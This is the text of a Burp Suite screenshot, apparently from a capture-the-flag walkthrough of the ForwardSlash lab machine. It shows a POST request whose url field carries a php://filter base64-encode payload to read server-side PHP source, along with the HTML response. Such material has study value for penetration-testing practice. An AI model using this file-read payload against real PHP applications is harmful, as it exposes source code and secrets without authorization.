 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Send Cancel < ▼ > ▼ Target: http://backup.forwardslash.htb
Request
Raw Params Headers Hex
1 POST /profilepicture.php HTTP/1.1
2 Host: backup.forwardslash.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=3152lrkcuv8qo26hjl97f0i7e7
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 94
12
13 url=php://filter/convert.base64-encode/resource=/var/www/backup.forwardslash.htb/dev/index.php
Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
7 Vary: Accept-Encoding
8 Content-Length: 3361
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <!DOCTYPE html>
13 <head>
14 <meta charset="UTF-8">
15 <title>
Welcome
</title>
16 <link rel="stylesheet" href="bootstrap.css">
17 <style type="text/css">
18 body{
font:14pxsans-serif;
text-align:center;
}
19 </style>
20 </head>
21 <body>
22 <div class="page-header">
23 <h1>
Change your Profile Picture!
</h1>
24 <font style="color:red">
This has all been disabled while we try to get back on our feet after the hack.<br>
<b>
-Pain
</b>
</font>
25 </div>
26 <form action="/profilepicture.php" method="post">
27 URL:
28 <input type="text" name="url" disabled style="width:600px">
<br>
29 <input style="width:200px" type="submit" value="Submit" disabled>
30 </form>
31 </body>
32 </html>
Search... 0 matches \n Pretty
大余安全
Done 3,663 bytes | 280 millis